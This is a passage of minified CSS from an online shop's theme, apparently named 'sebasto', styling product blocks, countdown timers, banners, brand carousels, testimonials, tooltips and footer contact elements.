.ico.ico-3{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-3:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:35px;color:#fff;content:'\e905';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li .ico.ico-4{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-4:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:35px;color:#fff;content:'\e909';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li .ico.ico-5{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-5:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:33px;line-height:35px;color:#fff;content:'\e906';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li .ico.ico-6{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-6:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:35px;color:#fff;content:'\e908';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li .ico.ico-7:before{width:33px;height:33px;content:'x3';font-size:18px;font-weight:300;border-radius:50%;line-height:33px;text-align:center;color:#4e4ed3;background:#fff}.reasurance-home{margin-bottom:70px}.reasurance-home .block.reasurance{background:none;border-top:1px solid #dadfe7;border-bottom:1px solid #dadfe7;padding:10px 0}.reasurance-home .block.reasurance ul{margin-bottom:0}.reasurance-home .block.reasurance ul li .ico{color:#353535}.reasurance-home .block.reasurance ul li .ico.ico-1:before,.reasurance-home .block.reasurance ul li .ico.ico-2:before,.reasurance-home .block.reasurance ul li .ico.ico-3:before,.reasurance-home .block.reasurance ul li .ico.ico-4:before,.reasurance-home .block.reasurance ul li .ico.ico-5:before,.reasurance-home .block.reasurance ul li .ico.ico-6:before,.reasurance-home .block.reasurance ul li .ico.ico-7:before{color:#4e4ed3}.reasurance-home .block.reasurance ul li .ico.ico-7:before{color:#fff;background:#4e4ed3}.block-product-sebasto{border:1px solid #fe5430;padding:45px 20px 10px;position:relative}.block-product-sebasto .block{margin-bottom:0}.block-product-sebasto .bx-heading{text-align:center;position:absolute;left:0;top:-25px;width:100%}.block-product-sebasto .bx-heading .title{display:inline-block;padding:0;margin:0;font-size:40px;background:#ffffff;color:#313842;font-weight:700}.block-product-sebasto .bx-heading .title>span{position:relative;padding-right:100px;display:inline-block;text-decoration:none}.block-product-sebasto .bx-heading .title>span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:56px;line-height:60px;color:#fe5430;content:'\e90c';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-sebasto .bx-heading .title>span:before{position:absolute;right:0;top:-10px}.block-product-sebasto .bx-heading a{border:1px solid #dadfe7;color:#6f7f97;font-weight:400;display:inline-block;font-size:15px;padding:5px 20px;vertical-align:middle}.block-product-sebasto .bx-heading a:hover{background:#8b9bb3;color:#fff}.block-product-sebasto .text{color:#b4b4b4;font-size:10px;padding:20px 55px 0;font-family:Arial,sans-serif}.block-product-sebasto .product-item{border-left:1px solid #eceff3}.block-product-sebasto .product-item-countdown{padding-right:10px;padding-left:10px;margin-bottom:35px}.block-product-sebasto .product-item-countdown .countdown-inner{background:url('../images/bg-gdi-clock.png') 50% 100% repeat-x;padding-bottom:10px;text-align:center}.block-product-sebasto .product-item-countdown .countdown-label{font-size:11px;color:#6f7f97;font-weight:800;text-transform:uppercase;text-align:center;margin-bottom:20px}.block-product-sebasto .product-item-countdown .flip-clock-wrapper{padding-left:35px;display:inline-block;text-decoration:none}.block-product-sebasto .product-item-countdown .flip-clock-wrapper:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:25px;color:#6f7f97;content:'\e905';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-sebasto .product-item-countdown .flip-clock-wrapper:before{position:absolute;left:10px;top:10px}.block-product-sebasto .product-item .blured-price,.block-product-sebasto .product-item .discount-blured{display:none}.block-product-sebasto .product-item-info{border:none}.block-product-sebasto .product-item.end-time .product-item-label-marketing{margin-top:0px}.block-product-sebasto .product-item.end-time .product-item-top,.block-product-sebasto .product-item.end-time .product-item-br{-webkit-filter:blur(3px);-moz-filter:blur(3px);-ms-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);display:none}.block-product-sebasto .product-item.end-time .blured-price,.block-product-sebasto .product-item.end-time .discount-blured{display:block}.block-product-sebasto .product-item.end-time .discount-blured img{margin-top:-10px}.block-product-sebasto .product-item.end-time .price-box .price{-webkit-filter:blur(6px);-moz-filter:blur(6px);-ms-filter:blur(6px);-o-filter:blur(6px);filter:blur(6px);display:none}.block-product-sebasto .product-item.end-time .price-box .price:after{border:none}.block-product-sebasto .product-item.end-time .product-image-container{opacity:0.4}.block-product-sebasto.block-new-products .bx-heading .title{padding:0 30px;position:relative}.block-product-sebasto.block-new-products .bx-heading .title:after{background:url('../images/shadow-line-title.png') no-repeat 50%;content:"";width:100%;height:21px;position:absolute;left:0}.block-product-sebasto.block-new-products .bx-heading .title strong{font-size:40px;color:#fe5430;font-weight:700;margin-right:15px}.block-product-sebasto.block-new-products .bx-heading .title>span{font-size:40px;color:#313842;font-weight:400;padding-right:75px;display:inline-block;text-decoration:none}.block-product-sebasto.block-new-products .bx-heading .title>span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:47px;line-height:55px;color:#fe5430;content:'\e923';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-sebasto.block-new-products .bx-heading .title>span:before{top:0}.block-product-sebasto.block-new-products .bx-content .bt-link{text-align:center;margin-top:20px;margin-bottom:25px}.block-product-sebasto.block-new-products .bx-content .bt-link a{border:1px solid #dadfe7;color:#6f7f97;font-weight:400;display:inline-block;font-size:15px;padding:5px 20px;vertical-align:middle}.block-product-sebasto.block-new-products .bx-content .bt-link a:hover{background:#8b9bb3;color:#fff}.block-product-sebasto.block-new-products .text{padding-top:50px}.page-layout-1column .block-product-sebasto .block.widget .products-grid .product-item{width:33.33333333%;margin-left:0;margin-bottom:10px}.page-layout-1column .block-product-sebasto .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-layout-1column .block-product-sebasto .block.widget .products-grid .product-item:first-child{border-left:0}.block-banner{position:relative;color:#fff}.block-banner .bt-link{font-size:15px;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 30px;text-align:center;min-width:175px;display:inline-block;color:#313842;border:1px solid #dadfe7}.block-banner .bt-link:hover{background:#8b9bb3;color:#ffffff}.block-banner p{margin-bottom:5px}.block-banner:hover img{opacity:0.8}.banner-st-1{position:relative;height:230px;margin-bottom:25px}.banner-st-1 .info{position:absolute;top:0;left:0;padding:40px}.banner-st-1 .info .text-1{font-size:25px;color:#fff;font-weight:800;line-height:30px;letter-spacing:3px}.banner-st-1 .info .text-2{font-size:40px;color:#fff;font-weight:300;text-transform:uppercase;line-height:35px;letter-spacing:4px;letter-spacing:0.5px}.banner-st-1 .info .text-3{font-size:20px;color:#fe5430;font-weight:800;line-height:25px}.banner-st-1 .info .bt-link{margin-top:10px;border-color:#8b9bb3;background:#8b9bb3;color:#ffffff}.banner-st-1 .info .bt-link:hover{background:#fff;color:#313842;border-color:#dadfe7}.banner-st-2{height:230px;margin-bottom:25px}.banner-st-2 .bt-link{position:absolute;bottom:40px;left:40px;background:#8b9bb3;color:#ffffff;border-color:#8b9bb3}.banner-st-2 .bt-link:hover{background:#fff;color:#313842;border-color:#dadfe7}.block-banner-add:before,.block-banner-add:after{content:'';display:table}.block-banner-add:after{clear:both}.block-banner-add .bl-banner-left{float:left;width:49.36305732%}.block-banner-add .bl-banner-right{float:right;width:49.36305732%}.block-banner-add .box-banner-address{position:relative}.block-banner-add .box-banner-address .info-add{position:absolute;padding:25px 50px;left:0;top:0}.block-banner-add .box-banner-address .info-add.num2col:before,.block-banner-add .box-banner-address .info-add.num2col:after{content:'';display:table}.block-banner-add .box-banner-address .info-add.num2col:after{clear:both}.block-banner-add .box-banner-address .info-add.num2col .bx-col{float:left;width:45%}.block-banner-add .box-banner-address .info-add.num2col .bx-col:last-child{float:right}.block-banner-add .box-banner-address .title{color:#fff;font-weight:400;text-transform:uppercase;font-size:35px}.block-banner-add .box-banner-address .info-shop{padding-left:35px;position:relative;display:inline-block;text-decoration:none}.block-banner-add .box-banner-address .info-shop:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:30px;color:#fe5430;content:'\e90d';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-banner-add .box-banner-address .info-shop:before{position:absolute;top:0;left:0}.block-banner-add .box-banner-address .info-shop p{margin-bottom:0}.block-banner-add .box-banner-address .info-shop .add{color:#fe5430;font-weight:700;font-size:15px}.block-banner-add .box-banner-address .info-shop .contact a{vertical-align:middle}.block-banner-add .box-banner-address .info-shop .contact .phone{color:#fff;font-weight:700;font-size:20px;margin-right:10px}.block-banner-add .box-banner-address .info-shop .contact .email{display:inline-block;text-decoration:none}.block-banner-add .box-banner-address .info-shop .contact .email:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:20px;color:#fff;content:'\e903';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-banner-add .box-banner-address .info-shop .time{color:#fe5430;font-weight:400;font-size:15px}.box-banner-collection{position:relative}.box-banner-collection .info{padding:25px 50px;position:absolute;left:0;top:0}.box-banner-collection .info .text-1{font-size:25px;color:#fff;font-weight:300;line-height:30px;letter-spacing:1px}.box-banner-collection .info .text-2{font-size:26px;color:#fff;font-weight:800;text-transform:uppercase;line-height:30px;letter-spacing:4px;letter-spacing:0.5px}.box-banner-collection .info .text-3{font-size:15px;color:#fe5430;font-weight:300;line-height:20px}.box-banner-collection .info .bt-link{margin-top:5px}.box-banner-sales{position:relative}.box-banner-sales .info{position:absolute;left:0;top:0;width:100%}.box-banner-sales .info .inner{margin:70px 65px;position:relative}.box-banner-sales .info .inner:before,.box-banner-sales .info .inner:after{content:'';display:table}.box-banner-sales .info .inner:after{clear:both}.box-banner-sales .info p{margin-bottom:0}.box-banner-sales .info .num-sales{color:#fce300;font-weight:700;font-size:91.53px;float:left;line-height:70px;margin-right:20px}.box-banner-sales .info .text{float:left}.box-banner-sales .info .text-1{color:#fff;font-weight:700;font-size:25px;letter-spacing:2px;line-height:30px}.box-banner-sales .info .text-2{color:#fce300;font-weight:400;font-size:40px;letter-spacing:3px;text-transform:uppercase;line-height:45px}.box-banner-sales .info .bt-link{position:absolute;right:0;bottom:0}@media screen and (max-width:1279px) and (min-width:1024px){.block-banner-add{margin-bottom:35px}.block-banner-add .box-banner-address .info-add{padding:10px 20px}.block-banner-add .box-banner-address .info-add .title{font-size:20px}.block-banner-add .box-banner-address .info-shop{padding-left:25px}.block-banner-add .box-banner-address .info-shop:before{font-size:18px;line-height:24px}.block-banner-add .box-banner-address .info-shop .add{font-size:12px}.block-banner-add .box-banner-address .info-shop .contact .phone{font-size:14px}.block-banner-add .box-banner-address .info-shop .time{font-size:14px}.box-banner-collection .info{padding:10px 20px}.box-banner-collection .info .text-1{font-size:16px;line-height:25px}.box-banner-collection .info .text-2{font-size:18px;line-height:25px;margin-bottom:0}.box-banner-collection .info .text-3{font-size:14px;margin-bottom:2px}.box-banner-collection .info .bt-link{margin-top:0;padding:5px;font-size:12px;margin-bottom:0}}@media screen and (max-width:1530px) and (min-width:1280px){.block-banner-add{margin-bottom:35px}.block-banner-add .box-banner-address .info-add .title{font-size:20px;line-height:30px;margin-bottom:10px}.block-banner-add .box-banner-address .info-shop{padding-left:25px}.block-banner-add .box-banner-address .info-shop:before{font-size:18px;line-height:24px}.block-banner-add .box-banner-address .info-shop .add{font-size:12px}.block-banner-add .box-banner-address .info-shop .contact .phone{font-size:14px}.block-banner-add .box-banner-address .info-shop .time{font-size:14px}.box-banner-collection .info .text-1{font-size:16px;line-height:25px}.box-banner-collection .info .text-2{font-size:18px;line-height:25px}.box-banner-collection .info .text-3{font-size:14px;margin-bottom:2px}.box-banner-collection .info .bt-link{padding:5px;font-size:12px}}.block-brand .block-heading{text-align:center;position:relative;margin-bottom:30px}.block-brand .block-heading a.bt-link{border:1px solid #dadfe7;color:#6f7f97;font-weight:400;display:inline-block;font-size:15px;padding:5px 20px;vertical-align:middle;position:absolute;right:0;bottom:0;cursor:pointer}.block-brand .block-heading a.bt-link:hover{background:#8b9bb3;color:#fff}.block-brand .title{color:#313842;font-weight:700;font-size:40px}.block-brand .block-content{position:relative}.block-brand .brands-list{height:150px;overflow:hidden;position:relative;margin:0;padding:0;list-style:none none}.block-brand .brands-list>li{display:inline-block;vertical-align:top}.block-brand .brands-list:after{clear:both;content:'';display:table}.block-brand .brands-list:after{content:"";background:#fff url('../images/ellipsis.gif') no-repeat 50% 50%;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.block-brand .brands-list.slick-slider{height:auto;overflow:inherit}.block-brand .brands-list.slick-slider:after{display:none}.block-brand .brands-list .brand-item{margin:10px;border:1px solid #dadfe7;position:relative;text-align:center}.block-brand .brands-list .brand-item:before{height:140px;width:1px;position:absolute;content:"";left:-1px;top:20px;bottom:20px;background:#fff}.block-brand .brands-list .brand-item:after{height:140px;width:1px;position:absolute;content:"";right:-1px;top:20px;bottom:20px;background:#fff}.block-brand .brands-list .brand-item:hover{border:1px solid #040204}.block-brand .brands-list .brand-item a{display:table-cell;height:180px;vertical-align:middle;padding:0 30px;text-align:center}.block-brand .brands-list .brand-item img{opacity:0.7}.block-brand .brands-list .brand-item a:hover img{opacity:1}.block-fia-net:before,.block-fia-net:after{content:'';display:table}.block-fia-net:after{clear:both}.block-fia-net .fia-net-img{float:left;margin-right:20px}.block-fia-net .vfia-net-vote{float:left}.block-fia-net .vfia-net-vote:before,.block-fia-net .vfia-net-vote:after{content:'';display:table}.block-fia-net .vfia-net-vote:after{clear:both}.block-fia-net .vfia-net-vote .vote-number{float:left}.block-fia-net .vfia-net-vote .vote-rate{float:left}.block-fia-net .vfia-net-vote .vote-rate .link{color:#485d7c;font-family:Arial,sans-serif;text-transform:uppercase;font-size:10px}.block-testimonial .heading .title{color:#fe5430;text-transform:uppercase;font-size:18px;font-weight:700;margin-right:5px;letter-spacing:2px}.block-testimonial .heading .link{color:#6e7e95;text-transform:uppercase;font-size:10px;font-weight:400;text-decoration:underline}.block-testimonial .block-content{position:relative;padding:20px 50px 5px;display:inline-block;text-decoration:none}.block-testimonial .block-content:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#d3d8df;content:'\e913';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-testimonial .block-content:before{position:absolute;top:0;left:45px}.block-testimonial .block-content:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#d3d8df;content:'\e914';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-testimonial .block-content:after{position:absolute;right:45px;bottom:0}.block-testimonial .block-content .text-clients{color:#313842;font-weight:400;font-size:12px;line-height:20px;margin-bottom:10px}.block-testimonial .block-content .name-date-clients{color:#6e7e95;font-weight:400;font-size:11px;text-transform:uppercase;line-height:20px}.block-product-wrap{position:relative}.block-product-wrap .block-heading{position:relative;text-align:center;padding:25px 0}.block-product-wrap .block-heading:after{content:"";width:100%;height:100%;background:url('../images/gradient-product.png') repeat-x 0 100%;position:absolute;bottom:0;left:0}.block-product-wrap .block-heading .title{color:#313842;font-weight:700;font-size:40px;margin:0;padding:0;letter-spacing:1px}.block-product-wrap .block-heading .title span{display:block;color:#6e7e95;font-size:15px;text-transform:uppercase}.block-product-wrap .block-heading a{border:1px solid #dadfe7;color:#6f7f97;font-weight:400;background:#fff;display:inline-block;font-size:15px;padding:3px 25px;vertical-align:middle;position:absolute;right:40px;bottom:25px;z-index:1;cursor:pointer}.block-product-wrap .block-heading a:hover{background:#8b9bb3;color:#fff}.block-product-wrap.block-product-selection-audio .block-heading{background:url('../images/bg-audio.jpg') repeat-x 0 100%}.block-product-wrap.block-product-selection-gps .block-heading{background:url('../images/bg-gps.jpg') repeat-x 0 100%}.block-product-wrap .ico{font-style:normal;position:absolute;left:30px;bottom:20px}.block-product-wrap .ico-salse{display:inline-block;text-decoration:none}.block-product-wrap .ico-salse:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:33px;line-height:35px;color:#fe5430;content:'\e912';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-wrap .ico-audio{display:inline-block;text-decoration:none}.block-product-wrap .ico-audio:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:33px;line-height:35px;color:#fe5430;content:'\e910';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-wrap .ico-gps{display:inline-block;text-decoration:none}.block-product-wrap .ico-gps:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:33px;line-height:35px;color:#fe5430;content:'\e911';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-wrap .block-content{border:1px solid #dadfe7;padding:20px 0;position:relative}.block-product-wrap .block-content:before,.block-product-wrap .block-content:after{content:'';display:table}.block-product-wrap .block-content:after{clear:both}.block-product-wrap .block-content .text-info{font-family:Arial,sans-serif;color:#b4b4b4;font-size:10px;float:left;width:100%}.block-product-wrap .block-content .text-info-inner{padding-left:65px;padding-right:65px}.block-product-wrap.block-best-seller .block-content{padding:30px 10px}.block-product-wrap.block-best-seller .slick-prev,.block-product-wrap.block-best-seller .slick-next{width:50px;height:50px}.block-product-wrap.block-best-seller .slick-prev:before,.block-product-wrap.block-best-seller .slick-next:before{font-size:15px}.block-product-wrap.block-best-seller .slick-prev{left:-35px}.block-product-wrap.block-best-seller .slick-next{right:-35px}.block-product-wrap.block-best-seller .text-info-inner{padding-left:65px;padding-right:65px}.block-product-wrap.block-best-seller .block{margin-bottom:0}.block-product-wrap .product-items{height:150px;overflow:hidden;position:relative}.block-product-wrap .product-items:after{content:"";background:#fff url('../images/ellipsis.gif') no-repeat 50% 50%;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.block-product-wrap .product-items.slick-slider{height:auto;overflow:inherit}.block-product-wrap .product-items.slick-slider:after{display:none}.page-layout-1column .block-best-seller .block.widget .products-grid .product-item{margin-left:0}.page-layout-1column .block-best-seller .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.slick-slide .product-item-info{padding-top:10px}.product-item-system{position:absolute;right:0;bottom:0;z-index:1}.product-item-system a{display:block;background:#f3f3f3;height:40px;text-align:center;display:table-cell;vertical-align:middle}.product-item-system .icon-mobile{display:inline-block;text-decoration:none;font-style:normal}.product-item-system .icon-mobile:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:25px;color:#231f20;content:'\e91c';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-system .icon-card-memory{display:inline-block;text-decoration:none;font-style:normal}.product-item-system .icon-card-memory:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:25px;color:#231f20;content:'\e91b';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-system .icon-bluetooth{display:inline-block;text-decoration:none;font-style:normal}.product-item-system .icon-bluetooth:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:25px;color:#0a3c91;content:'\e91a';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-system .icon-android{display:inline-block;text-decoration:none;font-style:normal}.product-item-system .icon-android:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:25px;color:#aac148;content:'\e919';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-system ul{margin:0;padding:0;list-style:none none;width:435px;margin:0 auto;text-align:right}.product-item-system ul>li{display:inline-block;vertical-align:top}.product-item-system ul:after{clear:both;content:'';display:table}.product-item-tooltip{position:relative;z-index:1}.product-item-tooltip .tooltip-content{background:#dadfe7;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;font-style:11px;font-weight:400;line-height:1.4;margin-bottom:9px;bottom:100%;left:0}.product-item-tooltip .tooltip-content:after,.product-item-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.product-item-tooltip .tooltip-content:after{border-width:9px;border-color:transparent}.product-item-tooltip .tooltip-content:before{border-width:9px;border-color:transparent}.product-item-tooltip .tooltip-content:after,.product-item-tooltip .tooltip-content:before{top:100%}.product-item-tooltip .tooltip-content:after{border-top-color:#dadfe7;left:19px;margin-left:-9px}.product-item-tooltip .tooltip-content:before{border-top-color:#bbb;left:19px;margin-left:-9px}.product-item-tooltip .tooltip-toggle{cursor:help}.product-item-tooltip .tooltip-toggle:hover+.tooltip-content,.product-item-tooltip .tooltip-toggle:focus+.tooltip-content,.product-item-tooltip:hover .tooltip-content{display:block}.product-item-tooltip .tooltip-content{text-align:center;margin-bottom:13px;min-width:135px;margin-left:-45px}.product-item-tooltip .tooltip-content:after{left:50%}.product-item-tooltip .tooltip-content:before{left:50%}.product-item-big-title{width:435px;margin:0 auto 20px;display:table}.product-item-big-title:after{clear:both;content:'';display:table}.product-item-text-title{display:table-cell;text-align:left;width:50%;vertical-align:middle;padding-left:50px}.product-item-brand{display:table-cell;text-align:left;width:50%;vertical-align:middle}.block-big-content{padding:0 20px}.block-big-content .block-brand .brands-list .brand-item:before{height:75px;top:10px;bottom:10px}.block-big-content .block-brand .brands-list .brand-item:after{height:75px;top:10px;bottom:10px}.block-big-content .block-brand .brands-list .brand-item a{height:95px;padding-left:10px;padding-right:10px}.link-big-product{background:#dadfe7;text-transform:uppercase;text-align:center;position:relative;height:60px;line-height:15px;display:inline-block;text-decoration:none;display:block}.link-big-product:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:11px;color:#fe5430;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.link-big-product:before{border-left:20px solid transparent;border-bottom:60px solid #e7ebf2;right:0;content:"";top:0;border-right:20px solid #e7ebf2;position:absolute}.link-big-product:after{position:absolute;right:7px;top:50%;margin-top:-5px}.link-big-product strong{color:#313842;font-size:1.5rem;font-weight:700;display:block;padding-top:15px;font-style:italic}.link-big-product span{color:#313842;font-size:1.1rem;font-weight:700;opacity:0.7}.link-big-product:hover{background:#6e7e95}.link-big-product:hover:before{border-bottom:60px solid #8694a8;border-right:20px solid #8694a8}.link-big-product:hover:after{color:#fff}.link-big-product:hover span,.link-big-product:hover strong{color:#fff}.product-item-big-images{position:relative;margin:0 auto}.product-item-thumb{position:relative;margin-bottom:20px}.product-item-thumb-list{width:435px;margin:0 auto}.product-item-thumb-gallery{margin:5px;position:relative;text-align:center}.product-item-thumb-gallery img{display:inline-block;height:90px;margin:0 auto}.product-item-thumb .box-img{height:95px;position:relative;border:1px solid #dadfe7}.product-item-thumb .box-img:before{height:75;width:1px;position:absolute;content:"";left:-1px;top:10px;bottom:10px;background:#fff}.product-item-thumb .box-img:after{height:75px;width:1px;position:absolute;content:"";right:-1px;top:10px;bottom:10px;background:#fff}.product-item-thumb .box-img:hover{border:1px solid #040204}.product-item-thumb .slick-prev{left:-15px}.product-item-thumb .slick-prev,.product-item-thumb .slick-next{width:23px;height:23px}.list-big-link{margin-right:-5px;margin-left:-5px;margin:0;padding:0;list-style:none none}.list-big-link:before,.list-big-link:after{content:'';display:table}.list-big-link:after{clear:both}.list-big-link li{float:left;width:-moz-calc(50%);width:-webkit-calc(50%);width:calc(50%);padding:0 5px;margin-bottom:10px}.products-grid.grid{position:relative}@media only screen and (min-width:768px) and (max-width:991px){.product-items .product-item-details .product-item-name{min-height:auto !important}.product-items .product-item-details .price-final_price{min-height:auto !important}}.bx-footer-link span.footer-title{color:#b1bac7;font-weight:700;font-size:25px;display:block;line-height:1.1;margin-bottom:1.05rem}.bx-footer-link a{color:#6d7d93;font-size:13px;font-weight:400}.bx-footer-link a:hover{color:#5050d1}.bx-footer-contact{color:#fe5430}.bx-footer-contact .bx-link-mobile{display:none}.bx-footer-contact a{color:#fe5430}.bx-footer-contact .bx-contact-phone{margin-bottom:40px}.bx-footer-contact .bx-contact-phone i{position:relative;display:inline-block;text-decoration:none;font-style:normal}.bx-footer-contact .bx-contact-phone i:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:50px;line-height:50px;color:#9ea8b8;content:'\e901';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.bx-footer-contact .bx-contact-phone span{display:block;font-size:20px;font-weight:400}.bx-footer-contact .bx-contact-phone strong{font-size:30px;font-weight:700}.bx-footer-contact .bx-contact-mail{margin-bottom:40px;position:relative}.bx-footer-contact .bx-contact-mail i{display:inline-block;text-decoration:none;font-style:normal}.bx-footer-contact .bx-contact-mail i:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:35px;color:#9ea8b8;content:'\e903';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.bx-footer-contact .bx-contact-mail a{display:block;font-size:16px;font-weight:400}.bx-footer-contact .bx-contact-mail a span{position:relative;padding-right:20px;display:inline-block;text-decoration:none}.bx-footer-contact .bx-contact-mail a span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:23px;color:#fe5430;content:'\e90b';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.bx-footer-contact .bx-contact-mail a span:before{position:absolute;right:0;top:0}.bx-footer-contact .bx-contact-mail a:hover{color:#5050d1}.bx-footer-contact .bx-contact-mail a:hover span:before{color:#5050d1}.bx-footer-contact .bx-facebook .facebook-code-like iframe{width:100%}.bx-footer-contact .bx-facebook .ico{margin-bottom:20px}.section-button{padding:0 20px 0;display:none;position:relative;margin-top:-20px}.section-button.bt-login{margin-top:0;padding:20px}.section-button ul{margin:0;padding:0;list-style:none none}.section-button ul li{text-align:center;margin-bottom:7px}.section-button ul li a{color:#fff;font-weight:700;border:1px solid #fff;font-size:14px;text-transform:uppercase;min-width:240px;display:inline-block;padding:8px 15px 7px 15px}.section-button ul li a.button-flash{color:#fe5430;background:#fff}.section-button ul li a.button-flash span{position:relative;padding-left:35px;display:inline-block;text-decoration:none}.section-button ul li a.button-flash span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:25px;color:#fe5430;content:'\e91e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.section-button ul li a.button-flash span:before{position:absolute;left:0;top:-5px}.section-button ul li a.button-best-seller{color:#fe5430;background:#fff}.section-button ul li a.button-best-seller span{position:relative;padding-right:25px;padding-left:30px;background:url('../images/dot-bg.png') no-repeat 0 50%;display:inline-block;text-decoration:none}.section-button ul li a.button-best-seller span:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#fe5430;content:'\e921';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.section-button ul li a.button-best-seller span:after{position:absolute;right:0;top:2px}.section-button ul li a.button-account{border:none;font-size:14px;font-weight:400;text-transform:none}.section-button ul li a.button-account span{position:relative;text-decoration:underline;padding-left:15px;display:inline-block;text-decoration:none}.section-button ul li a.button-account span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6px;line-height:10px;color:#fff;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.section-button ul li a.button-account span:before{position:absolute;top:5px;left:0}.section-button ul li a.button-account span:after{content:"";height:1px;background:#fff;position:absolute;bottom:0;left:15px;right:0}.bt-link-mobile{display:none;text-align:center}.bt-link-mobile a{color:#fff;font-weight:700;border:1px solid #fff;font-size:11px;text-transform:uppercase;min-width:240px;display:inline-block;padding:8px 15px 7px 15px}.block-search-mobile{display:none;text-align:center;background:#fff;padding:70px 0;width:100%;height:100%;position:fixed;left:0;top:45px;z-index:90}.block-search-mobile 